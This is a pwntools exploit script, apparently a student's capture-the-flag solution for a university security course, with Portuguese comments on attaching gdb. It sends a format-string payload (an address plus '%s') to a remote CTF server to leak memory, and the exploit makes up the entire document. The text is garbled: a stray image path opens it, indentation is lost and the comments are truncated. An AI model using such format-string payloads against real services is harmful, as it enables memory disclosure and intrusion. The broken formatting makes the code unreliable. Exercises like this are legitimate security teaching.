 from pwn import *
LOCAL = False
if LOCAL:
p = process("./program")
"""
O pause() para este script e permite-te usar o gdb para dar attach ao p
Para dar attach ao processo tens de obter o pid do processo a partir do
(Exemplo: Starting local process './program': pid 9717 - O pid seria  9
Depois correr o gdb de forma a dar attach.
(Exemplo: `$ gdb attach 9717` )
Ao dar attach ao processo com o gdb, o programa para na instrução onde
Para continuar a execução do programa deves no gdb  enviar o comando "c
"""
pause()
else:
p = remote("ctf-fsi.fe.up.pt", 4004)
p.recvuntil(b"got:")
p.sendline(b"\x60\xc0\x04\x08%s")
p.interactive()